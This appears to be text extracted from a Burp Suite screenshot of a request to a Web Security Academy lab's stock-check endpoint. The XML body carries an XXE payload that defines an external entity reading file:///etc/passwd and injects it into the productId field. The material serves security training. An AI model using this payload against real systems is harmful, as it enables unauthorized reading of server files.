 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac3a1f4a1e71dec480f71005006100cd.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 175
Connection: close
Referer:
https://ac3a1f4a1e71dec480f71005006100cd.web-security-academy.net/product?
productId=2
Cookie: session=z9XK3XSM1Whq5xqAAtm3WPw5lKSyATyL
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>